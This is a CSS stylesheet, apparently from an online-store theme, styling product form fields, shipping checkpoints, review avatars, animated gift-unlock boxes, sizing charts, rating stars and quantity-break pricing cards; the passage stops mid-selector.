.slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error + .input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc( ((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width) );}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p + p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}* + .review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text > div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right * + .review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: repeating-linear-gradient( -45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px );border: solid 2px rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: 0;}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient( 0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100% );z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table + .sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal > * + * {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal > * + * {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"] + .clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked + .quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled + .quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked + .quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left > span, .quantity-break__right > span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked + .quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not( .quantity-breaks--space-images ) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked) + .quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right + .quantity-break__upsell-text-right {margin: 0;}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge 